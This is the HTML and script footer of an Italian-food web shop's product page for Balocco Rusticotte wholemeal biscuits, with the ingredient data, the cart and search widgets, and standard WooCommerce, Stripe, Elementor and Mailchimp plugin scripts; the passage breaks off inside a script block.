					<div class="mfp-with-anim wd-popup wd-age-verify color-scheme-dark">
				<div class="wd-age-verify-text">
					<h4 style="text-align: center">Are you older than 18?</h4>
<p style="text-align: center">You must be 18 or older to view this page. Check your age to enter.</p>				</div>
				
				<div class="wd-age-verify-text-error">
					<h4 style="text-align: center">Do not enter</h4>
<p style="text-align: center">Your access is limited due to your age.</p>				</div>
				
				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn btn-color-primary wd-age-verify-allowed">
						I am 18 or Older					</a>
					
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">BALOCCO RUSTICOTTE INTEGRALI 700 GR</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">3,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													<p class="stock out-of-stock">Out of stock</p>
												
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="18808" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">🌏💬 Traduci in» 🌏💬</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-it"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'en,fr,de,it,es', autoDisplay: false}, 'google_language_translator');}</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/44ec93d6b7607e93f45c5b51a/1e088addbba977bd0975b5fef.js");</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.viveteacolori.com"}},{"@type":"ListItem","position":2,"item":{"name":"Colazione e Snack","@id":"https:\/\/www.viveteacolori.com\/kategorie\/colazione-e-snack\/"}},{"@type":"ListItem","position":3,"item":{"name":"Biscotti","@id":"https:\/\/www.viveteacolori.com\/kategorie\/colazione-e-snack\/biscotti\/"}},{"@type":"ListItem","position":4,"item":{"name":"BALOCCO RUSTICOTTE INTEGRALI 700 GR","@id":"https:\/\/www.viveteacolori.com\/produkt\/balocco-rusticotte-700-gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.viveteacolori.com\/produkt\/balocco-rusticotte-700-gr\/#product","name":"BALOCCO RUSTICOTTE INTEGRALI 700 GR","url":"https:\/\/www.viveteacolori.com\/produkt\/balocco-rusticotte-700-gr\/","description":"INFORMAZIONI AGGIUNTIVE:\r\n\r\nIngredienti: farina di\u00a0frumento\u00a059%\u00a0- zucchero - olio di semi di girasole -\u00a0latte\u00a0fresco pastorizzato alta qualit\u00e0 5,8% - farina di riso 5,4% -\u00a0burro\u00a0-\u00a0uova fresche 1,3% - sciroppo di glucosio - agenti lievitanti: carbonato acido di ammonio, carbonato acido di sodio - sale - aroma.\r\n\r\nPu\u00f2 contenere frutta a guscio, arachidi e soia.\r\n\r\nGli ingredienti evidenziati possono provocare reazioni in persone allergiche o intolleranti.\r\n\r\n&amp;nbsp;","image":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2022\/02\/Nuovo-progetto-2022-02-10T122336.219.jpg","sku":18808,"offers":[{"@type":"Offer","price":"3.79","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3.79","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.viveteacolori.com\/produkt\/balocco-rusticotte-700-gr\/","seller":{"@type":"Organization","name":"Italienische Spezialit\u00e4ten","url":"https:\/\/www.viveteacolori.com"}}],"brand":{"@type":"Brand","name":"Balocco"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.viveteacolori.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.viveteacolori.com/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.4.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","allow_prepaid_card":"yes","locale":"it"},"nonce":{"payment":"248394c307","shipping":"444c7d6a34","update_shipping":"fbd2338b55","checkout":"e2f5a69b1e","add_to_cart":"d0b640ff4e","get_selected_product_data":"52400aa588","log_errors":"5013253f99","clear_cart":"697aa565bc"},"i18n":{"no_prepaid_card":"Non accettiamo carte prepagate al momento.","unknown_shipping":"Opzione di spedizione sconosciuta \"[opzione]\"."},"checkout":{"url":"https://www.viveteacolori.com/kasse/","currency_code":"eur","country_code":"DE","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"it","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"In Elaborazione","detail":"","amount":0},"displayItems":[{"label":"BALOCCO RUSTICOTTE INTEGRALI 700 GR","amount":379},{"label":"Imposta","amount":0,"pending":true},{"label":"Spedizione","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":379,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DE"}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=6.3.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.viveteacolori.com","ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.6.4.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Carta di credito (striscia)","key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","i18n_terms":"Per favore, accetta prima i termini e le condizioni","i18n_required_fields":"Per favore, riempi prima i campi obbligatori","updateFailedOrderNonce":"3aef139eba","updatePaymentIntentNonce":"1af0c209ce","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"it","no_prepaid_card_msg":"Spiacente, non accettiamo carte prepagate al momento. Non ti \u00e8 stato addebitato nulla. Prova un altro metodo di pagamento.","no_sepa_owner_msg":"Inserisci il nome associato al tuo IBAN.","no_sepa_iban_msg":"Per favore inserisci il tuo numero conto IBAN.","payment_intent_error":"Non riusciamo ad inizializzare il pagamento. Per favore riprova.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://www.viveteacolori.com/kasse/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"701ee4cbb0","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"DE","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Il nome e cognome nell'indirizzo di fatturazione sono obbligatori","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"db27a25fcb","create_payment_intent_nonce":"a674e246bd","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=6.3.0" id="woocommerce_stripe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"21c5075acb","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"21c5075acb","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18808,"title":"BALOCCO%20RUSTICOTTE%20INTEGRALI%20700%20GR%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"<strong>INFORMAZIONI AGGIUNTIVE:<\/strong>\r\n\r\nIngredienti: farina di\u00a0<strong>frumento<\/strong>\u00a059%<strong>\u00a0<\/strong>- zucchero - olio di semi di girasole -\u00a0<strong>latte<\/strong>\u00a0fresco pastorizzato alta qualit\u00e0 5,8% - farina di riso 5,4% -\u00a0<strong>burro<\/strong>\u00a0-\u00a0<strong>uova<\/strong> fresche 1,3% - sciroppo di glucosio - agenti lievitanti: carbonato acido di ammonio, carbonato acido di sodio - sale - aroma.\r\n\r\n<strong>Pu\u00f2 contenere frutta a guscio, arachidi e soia.<\/strong>\r\n\r\n<strong>Gli ingredienti evidenziati possono provocare reazioni in persone allergiche o intolleranti.<\/strong>\r\n\r\n&nbsp;","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2022\/02\/Nuovo-progetto-2022-02-10T122336.219.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18808,"title":"BALOCCO%20RUSTICOTTE%20INTEGRALI%20700%20GR%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"<strong>INFORMAZIONI AGGIUNTIVE:<\/strong>\r\n\r\nIngredienti: farina di\u00a0<strong>frumento<\/strong>\u00a059%<strong>\u00a0<\/strong>- zucchero - olio di semi di girasole -\u00a0<strong>latte<\/strong>\u00a0fresco pastorizzato alta qualit\u00e0 5,8% - farina di riso 5,4% -\u00a0<strong>burro<\/strong>\u00a0-\u00a0<strong>uova<\/strong> fresche 1,3% - sciroppo di glucosio - agenti lievitanti: carbonato acido di ammonio, carbonato acido di sodio - sale - aroma.\r\n\r\n<strong>Pu\u00f2 contenere frutta a guscio, arachidi e soia.<\/strong>\r\n\r\n<strong>Gli ingredienti evidenziati possono provocare reazioni in persone allergiche o intolleranti.<\/strong>\r\n\r\n&nbsp;","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2022\/02\/Nuovo-progetto-2022-02-10T122336.219.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
